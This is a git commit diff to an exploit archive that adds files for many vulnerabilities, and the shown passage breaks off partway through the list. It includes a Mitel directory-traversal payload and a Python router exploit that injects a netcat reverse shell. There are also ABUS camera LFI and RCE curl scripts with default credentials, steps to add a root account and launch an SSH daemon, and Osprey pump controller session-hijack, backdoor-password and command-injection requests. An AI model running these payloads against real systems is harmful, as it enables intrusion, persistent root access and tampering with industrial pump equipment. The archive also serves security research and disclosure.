DB: 2023-04-07
50 changes to exploits/shellcodes/ghdb Mitel MiCollab AWV 8.1.2.4 and 9.1.3 - Directory Traversal and LFI ABUS Security Camera TVIP 20000-21150 - LFI_ RCE and SSH Root Access Arris Router Firmware 9.1.103 - Remote Code Execution (RCE) (Authenticated) Osprey Pump Controller 1.0.1 - (eventFileSelected) Command Injection Osprey Pump Controller 1.0.1 - (pseudonym) Semi-blind Command Injection Osprey Pump Controller 1.0.1 - (userName) Blind Command Injection Osprey Pump Controller 1.0.1 - Administrator Backdoor Access Osprey Pump Controller 1.0.1 - Authentication Bypass Credentials Modification Osprey Pump Controller 1.0.1 - Cross-Site Request Forgery Osprey Pump Controller 1.0.1 - Predictable Session Token / Session Hijack Osprey Pump Controller 1.0.1 - Unauthenticated File Disclosure Osprey Pump Controller 1.0.1 - Unauthenticated Remote Code Execution Exploit Osprey Pump Controller v1.0.1 - Unauthenticated Reflected XSS WIMAX SWC-5100W Firmware V(1.11.0.1 :1.9.9.4) - Authenticated RCE HospitalRun 1.0.0-beta - Local Root Exploit for macOS Adobe Connect 10 - Username Disclosure craftercms 4.x.x - CORS EasyNas 1.1.0 - OS Command Injection Agilebio Lab Collector Electronic Lab Notebook v4.234 - Remote Code Execution (RCE) Art Gallery Management System Project in PHP v 1.0 - SQL injection atrocore 1.5.25 User interaction - Unauthenticated File upload - RCE Auto Dealer Management System 1.0 - Broken Access Control Exploit Auto Dealer Management System v1.0 - SQL Injection Auto Dealer Management System v1.0 - SQL Injection in sell_vehicle.php Auto Dealer Management System v1.0 - SQL Injection on manage_user.php Best pos Management System v1.0 - Remote Code Execution (RCE) on File Upload Best pos Management System v1.0 - SQL Injection ChurchCRM v4.5.3-121fcc1 - SQL Injection Dompdf 1.2.1 - Remote Code Execution (RCE) Employee Task Management System v1.0 - Broken Authentication Employee Task Management System v1.0 - SQL Injection on (task-details.php?task_id=?) Employee Task Management System v1.0 - SQL Injection on edit-task.php flatnux 2021-03.25 - Remote Code Execution (Authenticated) Intern Record System v1.0 - SQL Injection (Unauthenticated) Kimai-1.30.10 - SameSite Cookie-Vulnerability session hijacking LDAP Tool Box Self Service Password v1.5.2 - Account takeover Music Gallery Site v1.0 - Broken Access Control Music Gallery Site v1.0 - SQL Injection on music_list.php Music Gallery Site v1.0 - SQL Injection on page Master.php Music Gallery Site v1.0 - SQL Injection on page view_music_details.php POLR URL 2.3.0 - Shortener Admin Takeover Purchase Order Management-1.0 - Local File Inclusion Simple Food Ordering System v1.0 - Cross-Site Scripting (XSS) Simple Task Managing System v1.0 - SQL Injection (Unauthenticated) modoboa 2.0.4 - Admin TakeOver pdfkit v0.8.7.2 - Command Injection FileZilla Client 3.63.1 - 'TextShaping.dl' DLL Hijacking Windows 11 10.0.22000 - Backup service Privilege Escalation TitanFTP 2.0.1.2102 - Path traversal to Remote Code Execution (RCE) Unified Remote 3.13.0 - Remote Code Execution (RCE)
This commit is contained in:
parent
d46ab98863
commit
d7c9ba572a
50 changed files with 4634 additions and 2 deletions
20
exploits/cgi/webapps/51308.txt
Normal file
20
exploits/cgi/webapps/51308.txt
Normal file
|
|
@ -0,0 +1,20 @@
|
|||
# Exploit Title: Mitel MiCollab AWV 8.1.2.4 and 9.1.3 - Directory Traversal and LFI
|
||||
# Date: 2022-10-14
|
||||
# Fix Date: 2020-05
|
||||
# Exploit Author: Kahvi-0
|
||||
# Github: https://github.com/Kahvi-0
|
||||
# Vendor Homepage: https://www.mitel.com/
|
||||
# Vendor Security Advisory: https://www.mitel.com/support/security-advisories/mitel-product-security-advisory-20-0005
|
||||
# Version: before 8.1.2.4 and 9.x before 9.1.3
|
||||
# CVE: CVE-2020-11798
|
||||
# CVE Reported By: Tri Bui
|
||||
|
||||
|
||||
|
||||
Description:
|
||||
|
||||
A Directory Traversal vulnerability in the web conference component of Mitel MiCollab AWV before 8.1.2.4 and 9.x before 9.1.3 could allow an attacker to access arbitrary files from restricted directories of the server via a crafted URL, due to insufficient access validation. A successful exploit could allow an attacker to access sensitive information from the restricted directories
|
||||
|
||||
Payload:
|
||||
|
||||
https://[site]/awcuser/cgi-bin/vcs_access_file.cgi?file=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd
|
||||
63
exploits/hardware/remote/51269.py
Executable file
63
exploits/hardware/remote/51269.py
Executable file
|
|
@ -0,0 +1,63 @@
|
|||
# Exploit Title: Arris Router Firmware 9.1.103 - Remote Code Execution (RCE) (Authenticated)
|
||||
# Date: 17/11/2022
|
||||
# Exploit Author: Yerodin Richards
|
||||
# Vendor Homepage: https://www.commscope.com/
|
||||
# Version: 9.1.103
|
||||
# Tested on: TG2482A, TG2492, SBG10
|
||||
# CVE : CVE-2022-45701
|
||||
|
||||
import requests
|
||||
import base64
|
||||
|
||||
router_host = "http://192.168.0.1"
|
||||
username = "admin"
|
||||
password = "password"
|
||||
|
||||
lhost = "192.168.0.6"
|
||||
lport = 80
|
||||
|
||||
|
||||
def main():
|
||||
print("Authorizing...")
|
||||
cookie = get_cookie(gen_header(username, password))
|
||||
if cookie == '':
|
||||
print("Failed to authorize")
|
||||
exit(-1)
|
||||
print("Generating Payload...")
|
||||
payload = gen_payload(lhost, lport)
|
||||
print("Sending Payload...")
|
||||
send_payload(payload, cookie)
|
||||
print("Done, check shell..")
|
||||
|
||||
def gen_header(u, p):
|
||||
return base64.b64encode(f"{u}:{p}".encode("ascii")).decode("ascii")
|
||||
|
||||
def no_encode_params(params):
|
||||
return "&".join("%s=%s" % (k,v) for k,v in params.items())
|
||||
|
||||
def get_cookie(header):
|
||||
url = router_host+"/login"
|
||||
params = no_encode_params({"arg":header, "_n":1})
|
||||
resp=requests.get(url, params=params)
|
||||
return resp.content.decode('UTF-8')
|
||||
|
||||
def set_oid(oid, cookie):
|
||||
url = router_host+"/snmpSet"
|
||||
params = no_encode_params({"oid":oid, "_n":1})
|
||||
cookies = {"credential":cookie}
|
||||
requests.get(url, params=params, cookies=cookies)
|
||||
|
||||
def gen_payload(h, p):
|
||||
return f"$\(nc%20{h}%20{p}%20-e%20/bin/sh)"
|
||||
|
||||
def send_payload(payload, cookie):
|
||||
set_oid("1.3.6.1.4.1.4115.1.20.1.1.7.1.0=16;2;", cookie)
|
||||
set_oid(f"1.3.6.1.4.1.4115.1.20.1.1.7.2.0={payload};4;", cookie)
|
||||
set_oid("1.3.6.1.4.1.4115.1.20.1.1.7.3.0=1;66;", cookie)
|
||||
set_oid("1.3.6.1.4.1.4115.1.20.1.1.7.4.0=64;66;", cookie)
|
||||
set_oid("1.3.6.1.4.1.4115.1.20.1.1.7.5.0=101;66;", cookie)
|
||||
set_oid("1.3.6.1.4.1.4115.1.20.1.1.7.9.0=1;2;", cookie)
|
||||
|
||||
|
||||
if __name__ == '__main__':
|
||||
main()
|
||||
155
exploits/hardware/remote/51294.txt
Normal file
155
exploits/hardware/remote/51294.txt
Normal file
|
|
@ -0,0 +1,155 @@
|
|||
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
|
||||
# Exploit Title: ABUS Security Camera TVIP 20000-21150 - LFI, RCE and SSH Root Access
|
||||
# Date: 2023-02-16
|
||||
# Exploit Author: d1g@segfault.net for NetworkSEC [NWSSA-001-2023]
|
||||
# Vendor Homepage: https://www.abus.com
|
||||
# Version/Model: TVIP 20000-21150 (probably many others)
|
||||
# Tested on: GM ARM Linux 2.6, Server: Boa/0.94.14rc21
|
||||
# CVE: CVE-2023-26609
|
||||
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
|
||||
|
||||
|
||||
++++++++++++++++++++
|
||||
0x00 DESCRIPTION
|
||||
++++++++++++++++++++
|
||||
|
||||
During a recent engagement, a network camera was discovered. Web fuzzing
|
||||
revealed a URL of
|
||||
|
||||
/device
|
||||
|
||||
containing output about running processes as well as a pretty complete
|
||||
listing of webcontent which inevitably arose our suspicion.
|
||||
|
||||
More research revealed that files w/ known LFI and RCE issues were present,
|
||||
leading to either arbitrary file reads or remote code execution, both w/
|
||||
root privileges and using known default credentials (either admin:admin
|
||||
or manufacture:erutcafunam).
|
||||
|
||||
After closer filesystem inspection, RCE led to a remote root SSH shell.
|
||||
|
||||
|
||||
+++++++++++++++
|
||||
0x01 IMPACT
|
||||
+++++++++++++++
|
||||
|
||||
The LFI vulnerability can be exploited using a URL of:
|
||||
|
||||
/cgi-bin/admin/fileread?READ.filePath=[filename]
|
||||
|
||||
and is able to read any file on the system.
|
||||
|
||||
|
||||
The RCE vulnerability originates from a command injection and may be
|
||||
exploited by calling a URL of:
|
||||
|
||||
/cgi-bin/mft/wireless_mft?ap=irrelevant;[command]
|
||||
|
||||
(as classy as it can get, we can also use the pipe "|" instead, and
|
||||
linefeed a.k.a. "%0a" works as well)
|
||||
|
||||
effectively giving us remote code (or rather command) execution.
|
||||
|
||||
|
||||
+++++++++++++++++++++++++++++++
|
||||
0x02 PROOF OF CONCEPT (PoC)
|
||||
+++++++++++++++++++++++++++++++
|
||||
|
||||
#!/bin/bash
|
||||
#
|
||||
# ABUS Security Camera LFI
|
||||
#
|
||||
curl -iv "http://admin:admin@a.b.c.d/cgi-bin/admin/fileread?READ.filePath=/$1"
|
||||
|
||||
The script can be called like:
|
||||
|
||||
./LFI.sh /etc/passwd
|
||||
|
||||
to display the contents of the passwd file. When reading the configuration of
|
||||
the BOA server (/etc/boa.conf), we find hardcoded credentials:
|
||||
|
||||
# MFT: Specify manufacture commands user name and password
|
||||
MFT manufacture erutcafunam
|
||||
|
||||
These can now be used to execute the RCE (based on command injection):
|
||||
|
||||
#!/bin/bash
|
||||
#
|
||||
# ABUS Security Camera RCE
|
||||
#
|
||||
curl -iv "http://manufacture:erutcafunam@a.b.c.d/cgi-bin/mft/wireless_mft?ap=testname;$1"
|
||||
|
||||
and can be called like:
|
||||
|
||||
./LFI.sh id
|
||||
|
||||
to display a user id of
|
||||
|
||||
uid=0(root) gid=0(root)
|
||||
|
||||
|
||||
+++++++++++++++++++++++++++++++
|
||||
0x03 SSH Remote Root Access
|
||||
+++++++++++++++++++++++++++++++
|
||||
|
||||
After having discovered the previously described vulnerabilities, multiple
|
||||
attempts to spawn a nice reverse shell failed as the system was minimal
|
||||
and did neither offer binaries like bash or netcat, nor any compilers or
|
||||
scripting language interpreters to execute our code. Furthermore, binaries
|
||||
that we transferred onto the system (for ARM little-endian architecture)
|
||||
either resulted in "Segmentation fault" (mfsvenom) or as we saw later
|
||||
"Illegal instruction" (netcat for ARM).
|
||||
|
||||
We had to inspect the local attack surface and use the LOLBIN approach,
|
||||
a.k.a. living off the land binaries available on the system.
|
||||
|
||||
In this case, the minimal and often busybox-included dropbear SSH daemon
|
||||
became pretty handy.
|
||||
|
||||
|
||||
To successfully implement a remote root SSH shell for persistance, several
|
||||
steps had to be undertaken:
|
||||
|
||||
|
||||
1) First, we had to create a valid SSH keyset by reusing our RCE.sh skript:
|
||||
|
||||
./RCE.sh "/etc/dropbear/dropbearkey%20-t%20rsa%20-f%20/etc/dropbear/dropbear_rsa_host_key"
|
||||
|
||||
|
||||
2) Then, add our user to the password file, e.g.:
|
||||
|
||||
./RCE.sh "echo%20d1g:OmE2EUpLJafIk:0:0:root:/:/bin/sh%20>>%20/etc/passwd"
|
||||
|
||||
|
||||
3) Finally, start the server:
|
||||
|
||||
./RCE.sh "/etc/dropbear/dropbear%20-E%20-F"
|
||||
|
||||
|
||||
We can now SSH (using obsolete and insecure algorithms for both KeyExchange and HostKey)
|
||||
into our rootshell:
|
||||
|
||||
sshpass -p XXXXXXX ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa d1g@x.x.x.x
|
||||
|
||||
Welcome to
|
||||
|
||||
_____ __ ___ __ ___ _ _ _
|
||||
| ___| / \ / __ \ / \ | _ \ / \ \ \ / /
|
||||
| |___ / /\ \ | /__\ \ / /\ \ | | \ | / /\ \ \ V /
|
||||
| ___|| |__| | | _ / | |__| | | | | | | |__| | \ /
|
||||
| | | __ | | | \ \ | __ | | |_/ / | __ | | |
|
||||
|_| |_| |_| |_| \_\|_| |_| |___ / |_| |_| |_|
|
||||
|
||||
For further information check:
|
||||
http://www.GM.com/
|
||||
|
||||
BusyBox v1.1.3 (2012.07.16-03:58+0000) Built-in shell (ash)
|
||||
Enter 'help' for a list of built-in commands.
|
||||
|
||||
[d1g]# id
|
||||
uid=0(root) gid=0(root)
|
||||
|
||||
|
||||
---
|
||||
|
||||
#EOF
|
||||
119
exploits/hardware/remote/51297.txt
Normal file
119
exploits/hardware/remote/51297.txt
Normal file
|
|
@ -0,0 +1,119 @@
|
|||
# Exploit Title: Osprey Pump Controller 1.0.1 - Predictable Session Token / Session Hijack
|
||||
# Exploit Author: LiquidWorm
|
||||
|
||||
|
||||
Vendor: ProPump and Controls, Inc.
|
||||
Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com
|
||||
Affected version: Software Build ID 20211018, Production 10/18/2021
|
||||
Mirage App: MirageAppManager, Release [1.0.1]
|
||||
Mirage Model 1, RetroBoard II
|
||||
|
||||
|
||||
Summary: Providing pumping systems and automated controls for
|
||||
golf courses and turf irrigation, municipal water and sewer,
|
||||
biogas, agricultural, and industrial markets. Osprey: door-mounted,
|
||||
irrigation and landscape pump controller.
|
||||
|
||||
Technology hasn't changed dramatically on pump and electric motors
|
||||
in the last 30 years. Pump station controls are a different story.
|
||||
More than ever before, customers expect the smooth and efficient
|
||||
operation of VFD control. Communications—monitoring, remote control,
|
||||
and interfacing with irrigation computer programs—have become common
|
||||
requirements. Fast and reliable accessibility through cell phones
|
||||
has been a game changer.
|
||||
|
||||
ProPump & Controls can handle any of your retrofit needs, from upgrading
|
||||
an older relay logic system to a powerful modern PLC controller, to
|
||||
converting your fixed speed or first generation VFD control system to
|
||||
the latest control platform with communications capabilities.
|
||||
|
||||
We use a variety of solutions, from MCI-Flowtronex and Watertronics
|
||||
package panels to sophisticated SCADA systems capable of controlling
|
||||
and monitoring networks of hundreds of pump stations, valves, tanks,
|
||||
deep wells, or remote flow meters.
|
||||
|
||||
User friendly system navigation allows quick and easy access to all
|
||||
critical pump station information with no password protection unless
|
||||
requested by the customer. Easy to understand control terminology allows
|
||||
any qualified pump technician the ability to make basic changes without
|
||||
support. Similar control and navigation platform compared to one of the
|
||||
most recognized golf pump station control systems for the last twenty
|
||||
years make it familiar to established golf service groups nationwide.
|
||||
Reliable push button navigation and LCD information screen allows the
|
||||
use of all existing control panel door switches to eliminate the common
|
||||
problems associated with touchscreens.
|
||||
|
||||
Global system configuration possibilities allow it to be adapted to
|
||||
virtually any PLC or relay logic controlled pump stations being used in
|
||||
the industrial, municipal, agricultural and golf markets that operate
|
||||
variable or fixed speed. On board Wi-Fi and available cellular modem
|
||||
option allows complete remote access.
|
||||
|
||||
Desc: The pump controller's ELF binary Mirage_CreateSessionCode.x contains
|
||||
a weak session token generation algorithm that can be predicted and can aid
|
||||
in authentication and authorization bypass attacks. Further, session hijacking
|
||||
is possible due to MitM attack exploiting clear-text transmission of sensitive
|
||||
data including session token in URL. Session ID predictability and randomness
|
||||
analysis of the variable areas of the Session ID was conducted and discovered
|
||||
a predictable pattern. The low entropy is generated by using four IVs comprised
|
||||
of username, password, ip address and hostname.
|
||||
|
||||
Tested on: Apache/2.4.25 (Raspbian)
|
||||
Raspbian GNU/Linux 9 (stretch)
|
||||
GNU/Linux 4.14.79-v7+ (armv7l)
|
||||
Python 2.7.13 [GCC 6.3.0 20170516]
|
||||
GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
|
||||
PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33)
|
||||
|
||||
|
||||
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
|
||||
Macedonian Information Security Research and Development Laboratory
|
||||
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
|
||||
|
||||
|
||||
Advisory ID: ZSL-2023-5745
|
||||
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5745.php
|
||||
|
||||
|
||||
05.01.2023
|
||||
|
||||
--
|
||||
|
||||
|
||||
sessionCode algorithm:
|
||||
----------------------
|
||||
|
||||
for i in range(0, 80):
|
||||
foo = ord(userName[i]) + ord(userpassWord[i]) + ord(clientIP[i]) + ord(clientHost[i])
|
||||
bar = foo + 7
|
||||
if bar < 64 && bar > 57:
|
||||
bar = foo + 13
|
||||
while bar > 90:
|
||||
bar = bar - 43
|
||||
if bar < 64 && bar > 57:
|
||||
bar = bar - 37
|
||||
sessionCode[i] += chr(bar)
|
||||
if sessionCode[i] == chr('\a'):
|
||||
sessionCode[i] = 0
|
||||
break
|
||||
|
||||
print(sessionCode.upper())
|
||||
|
||||
|
||||
index.php (+cmdinj):
|
||||
--------------------
|
||||
|
||||
$dataRequest=$userName." ".$userPW." ".$client_IP." ".$client_HOST;
|
||||
$test=exec("Mirage_CreateSessionCode.x ". $dataRequest,$outData, $retVal);
|
||||
|
||||
|
||||
Session ID using user:password,ip,host
|
||||
8GS1@7DB@7@@D5DKOPA@4DU4SKNH@OPNACI5JAP
|
||||
Session ID using admin:password,ip,host
|
||||
@DDUDFDIH@@@D5DKOPA@4DU4SKNH@OPNACI5JAP
|
||||
First 10 bytes are the user/pass combo.
|
||||
|
||||
Hijack session:
|
||||
---------------
|
||||
|
||||
GET /menu.php?menuItem=119&userName=user&sessionCode=QKC1DHM7EFCAEC49875@CPCLCEGAP5EKI
|
||||
87
exploits/hardware/remote/51298.txt
Normal file
87
exploits/hardware/remote/51298.txt
Normal file
|
|
@ -0,0 +1,87 @@
|
|||
# Exploit Title: Osprey Pump Controller 1.0.1 - Unauthenticated File Disclosure
|
||||
# Exploit Author: LiquidWorm
|
||||
|
||||
Vendor: ProPump and Controls, Inc.
|
||||
Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com
|
||||
Affected version: Software Build ID 20211018, Production 10/18/2021
|
||||
Mirage App: MirageAppManager, Release [1.0.1]
|
||||
Mirage Model 1, RetroBoard II
|
||||
|
||||
|
||||
Summary: Providing pumping systems and automated controls for
|
||||
golf courses and turf irrigation, municipal water and sewer,
|
||||
biogas, agricultural, and industrial markets. Osprey: door-mounted,
|
||||
irrigation and landscape pump controller.
|
||||
|
||||
Technology hasn't changed dramatically on pump and electric motors
|
||||
in the last 30 years. Pump station controls are a different story.
|
||||
More than ever before, customers expect the smooth and efficient
|
||||
operation of VFD control. Communications—monitoring, remote control,
|
||||
and interfacing with irrigation computer programs—have become common
|
||||
requirements. Fast and reliable accessibility through cell phones
|
||||
has been a game changer.
|
||||
|
||||
ProPump & Controls can handle any of your retrofit needs, from upgrading
|
||||
an older relay logic system to a powerful modern PLC controller, to
|
||||
converting your fixed speed or first generation VFD control system to
|
||||
the latest control platform with communications capabilities.
|
||||
|
||||
We use a variety of solutions, from MCI-Flowtronex and Watertronics
|
||||
package panels to sophisticated SCADA systems capable of controlling
|
||||
and monitoring networks of hundreds of pump stations, valves, tanks,
|
||||
deep wells, or remote flow meters.
|
||||
|
||||
User friendly system navigation allows quick and easy access to all
|
||||
critical pump station information with no password protection unless
|
||||
requested by the customer. Easy to understand control terminology allows
|
||||
any qualified pump technician the ability to make basic changes without
|
||||
support. Similar control and navigation platform compared to one of the
|
||||
most recognized golf pump station control systems for the last twenty
|
||||
years make it familiar to established golf service groups nationwide.
|
||||
Reliable push button navigation and LCD information screen allows the
|
||||
use of all existing control panel door switches to eliminate the common
|
||||
problems associated with touchscreens.
|
||||
|
||||
Global system configuration possibilities allow it to be adapted to
|
||||
virtually any PLC or relay logic controlled pump stations being used in
|
||||
the industrial, municipal, agricultural and golf markets that operate
|
||||
variable or fixed speed. On board Wi-Fi and available cellular modem
|
||||
option allows complete remote access.
|
||||
|
||||
Desc: The controller suffers from an unauthenticated file disclosure
|
||||
vulnerability. Using the 'eventFileSelected' GET parameter, attackers
|
||||
can disclose arbitrary files on the affected device and disclose sensitive
|
||||
and system information.
|
||||
|
||||
Tested on: Apache/2.4.25 (Raspbian)
|
||||
Raspbian GNU/Linux 9 (stretch)
|
||||
GNU/Linux 4.14.79-v7+ (armv7l)
|
||||
Python 2.7.13 [GCC 6.3.0 20170516]
|
||||
GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
|
||||
PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33)
|
||||
|
||||
|
||||
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
|
||||
Macedonian Information Security Research and Development Laboratory
|
||||
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
|
||||
|
||||
|
||||
Advisory ID: ZSL-2023-5746
|
||||
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5746.php
|
||||
|
||||
|
||||
05.01.2023
|
||||
|
||||
--
|
||||
|
||||
|
||||
$ curl -s http://TARGET/DataLogView.php?eventFileSelected=/etc/passwd
|
||||
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
|
||||
bin:x:2:2:bin:/bin:/usr/sbin/nologin
|
||||
sys:x:3:3:sys:/dev:/usr/sbin/nologin
|
||||
sync:x:4:65534:sync:/bin:/bin/sync
|
||||
games:x:5:60:games:/usr/games:/usr/sbin/nologin
|
||||
...
|
||||
...
|
||||
96
exploits/hardware/remote/51299.txt
Normal file
96
exploits/hardware/remote/51299.txt
Normal file
|
|
@ -0,0 +1,96 @@
|
|||
# Exploit Title: Osprey Pump Controller 1.0.1 - Administrator Backdoor Access
|
||||
# Exploit Author: LiquidWorm
|
||||
|
||||
Vendor: ProPump and Controls, Inc.
|
||||
Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com
|
||||
Affected version: Software Build ID 20211018, Production 10/18/2021
|
||||
Mirage App: MirageAppManager, Release [1.0.1]
|
||||
Mirage Model 1, RetroBoard II
|
||||
|
||||
|
||||
Summary: Providing pumping systems and automated controls for
|
||||
golf courses and turf irrigation, municipal water and sewer,
|
||||
biogas, agricultural, and industrial markets. Osprey: door-mounted,
|
||||
irrigation and landscape pump controller.
|
||||
|
||||
Technology hasn't changed dramatically on pump and electric motors
|
||||
in the last 30 years. Pump station controls are a different story.
|
||||
More than ever before, customers expect the smooth and efficient
|
||||
operation of VFD control. Communications—monitoring, remote control,
|
||||
and interfacing with irrigation computer programs—have become common
|
||||
requirements. Fast and reliable accessibility through cell phones
|
||||
has been a game changer.
|
||||
|
||||
ProPump & Controls can handle any of your retrofit needs, from upgrading
|
||||
an older relay logic system to a powerful modern PLC controller, to
|
||||
converting your fixed speed or first generation VFD control system to
|
||||
the latest control platform with communications capabilities.
|
||||
|
||||
We use a variety of solutions, from MCI-Flowtronex and Watertronics
|
||||
package panels to sophisticated SCADA systems capable of controlling
|
||||
and monitoring networks of hundreds of pump stations, valves, tanks,
|
||||
deep wells, or remote flow meters.
|
||||
|
||||
User friendly system navigation allows quick and easy access to all
|
||||
critical pump station information with no password protection unless
|
||||
requested by the customer. Easy to understand control terminology allows
|
||||
any qualified pump technician the ability to make basic changes without
|
||||
support. Similar control and navigation platform compared to one of the
|
||||
most recognized golf pump station control systems for the last twenty
|
||||
years make it familiar to established golf service groups nationwide.
|
||||
Reliable push button navigation and LCD information screen allows the
|
||||
use of all existing control panel door switches to eliminate the common
|
||||
problems associated with touchscreens.
|
||||
|
||||
Global system configuration possibilities allow it to be adapted to
|
||||
virtually any PLC or relay logic controlled pump stations being used in
|
||||
the industrial, municipal, agricultural and golf markets that operate
|
||||
variable or fixed speed. On board Wi-Fi and available cellular modem
|
||||
option allows complete remote access.
|
||||
|
||||
Desc: The controller has a hidden administrative account 'admin' that
|
||||
has the hardcoded password 'Mirage1234' that allows full access to the
|
||||
web management interface configuration. The user admin is not visible
|
||||
in Usernames & Passwords menu list (120) of the application and the
|
||||
password cannot be changed through any normal operation of the device.
|
||||
The backdoor lies in the /home/pi/Mirage/Mirage_ValidateSessionCode.x
|
||||
ELF binary.
|
||||
|
||||
----------------------------------------------------------------------
|
||||
/home/pi/Mirage/Mirage_ValidateSessionCode.x
|
||||
--------------------------------------------
|
||||
bd = strcmp(userName,"admin");
|
||||
if (bd == 0) {
|
||||
userpassWord._0_4_ = 0x6172694d;
|
||||
userpassWord._4_4_ = 0x32316567;
|
||||
userpassWord._8_2_ = 0x3433;
|
||||
userpassWord[10] = '\0';
|
||||
}
|
||||
----------------------------------------------------------------------
|
||||
|
||||
Tested on: Apache/2.4.25 (Raspbian)
|
||||
Raspbian GNU/Linux 9 (stretch)
|
||||
GNU/Linux 4.14.79-v7+ (armv7l)
|
||||
Python 2.7.13 [GCC 6.3.0 20170516]
|
||||
GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
|
||||
PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33)
|
||||
|
||||
|
||||
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
|
||||
Macedonian Information Security Research and Development Laboratory
|
||||
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
|
||||
|
||||
|
||||
Advisory ID: ZSL-2023-5747
|
||||
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5747.php
|
||||
|
||||
|
||||
05.01.2023
|
||||
|
||||
--
|
||||
|
||||
|
||||
$ curl -s http://TARGET/index.php --data="userName=admin&pseudonym=Mirage1234"
|
||||
HTTP/1.1 200 OK
|
||||
|
||||
$ #Then ** Register Access Menu **
|
||||
82
exploits/hardware/remote/51300.txt
Normal file
82
exploits/hardware/remote/51300.txt
Normal file
|
|
@ -0,0 +1,82 @@
|
|||
# Exploit Title: Osprey Pump Controller 1.0.1 - (pseudonym) Semi-blind Command Injection
|
||||
# Exploit Author: LiquidWorm
|
||||
|
||||
Vendor: ProPump and Controls, Inc.
|
||||
Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com
|
||||
Affected version: Software Build ID 20211018, Production 10/18/2021
|
||||
Mirage App: MirageAppManager, Release [1.0.1]
|
||||
Mirage Model 1, RetroBoard II
|
||||
|
||||
|
||||
Summary: Providing pumping systems and automated controls for
|
||||
golf courses and turf irrigation, municipal water and sewer,
|
||||
biogas, agricultural, and industrial markets. Osprey: door-mounted,
|
||||
irrigation and landscape pump controller.
|
||||
|
||||
Technology hasn't changed dramatically on pump and electric motors
|
||||
in the last 30 years. Pump station controls are a different story.
|
||||
More than ever before, customers expect the smooth and efficient
|
||||
operation of VFD control. Communications—monitoring, remote control,
|
||||
and interfacing with irrigation computer programs—have become common
|
||||
requirements. Fast and reliable accessibility through cell phones
|
||||
has been a game changer.
|
||||
|
||||
ProPump & Controls can handle any of your retrofit needs, from upgrading
|
||||
an older relay logic system to a powerful modern PLC controller, to
|
||||
converting your fixed speed or first generation VFD control system to
|
||||
the latest control platform with communications capabilities.
|
||||
|
||||
We use a variety of solutions, from MCI-Flowtronex and Watertronics
|
||||
package panels to sophisticated SCADA systems capable of controlling
|
||||
and monitoring networks of hundreds of pump stations, valves, tanks,
|
||||
deep wells, or remote flow meters.
|
||||
|
||||
User friendly system navigation allows quick and easy access to all
|
||||
critical pump station information with no password protection unless
|
||||
requested by the customer. Easy to understand control terminology allows
|
||||
any qualified pump technician the ability to make basic changes without
|
||||
support. Similar control and navigation platform compared to one of the
|
||||
most recognized golf pump station control systems for the last twenty
|
||||
years make it familiar to established golf service groups nationwide.
|
||||
Reliable push button navigation and LCD information screen allows the
|
||||
use of all existing control panel door switches to eliminate the common
|
||||
problems associated with touchscreens.
|
||||
|
||||
Global system configuration possibilities allow it to be adapted to
|
||||
virtually any PLC or relay logic controlled pump stations being used in
|
||||
the industrial, municipal, agricultural and golf markets that operate
|
||||
variable or fixed speed. On board Wi-Fi and available cellular modem
|
||||
option allows complete remote access.
|
||||
|
||||
Desc: The pump controller suffers from an unauthenticated OS command
|
||||
injection vulnerability. This can be exploited to inject and execute
|
||||
arbitrary shell commands through the 'pseudonym' HTTP POST parameter
|
||||
called by index.php script.
|
||||
|
||||
Tested on: Apache/2.4.25 (Raspbian)
|
||||
Raspbian GNU/Linux 9 (stretch)
|
||||
GNU/Linux 4.14.79-v7+ (armv7l)
|
||||
Python 2.7.13 [GCC 6.3.0 20170516]
|
||||
GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
|
||||
PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33)
|
||||
|
||||
|
||||
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
|
||||
Macedonian Information Security Research and Development Laboratory
|
||||
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
|
||||
|
||||
|
||||
Advisory ID: ZSL-2023-5748
|
||||
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5748.php
|
||||
|
||||
|
||||
05.01.2023
|
||||
|
||||
--
|
||||
|
||||
|
||||
$ curl -s http://TARGET/index.php --data="userName=thricer&pseudonym=%3Bpwd"
|
||||
HTTP/1.1 200 OK
|
||||
|
||||
$ sleep 3
|
||||
$ #Reflected URL Address Bar: http://TARGET/index.php?userName=thricer&sessionCode=/var/www/html
|
||||
79
exploits/hardware/remote/51301.txt
Normal file
79
exploits/hardware/remote/51301.txt
Normal file
|
|
@ -0,0 +1,79 @@
|
|||
# Exploit Title: Osprey Pump Controller 1.0.1 - (userName) Blind Command Injection
|
||||
# Exploit Author: LiquidWorm
|
||||
|
||||
Vendor: ProPump and Controls, Inc.
|
||||
Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com
|
||||
Affected version: Software Build ID 20211018, Production 10/18/2021
|
||||
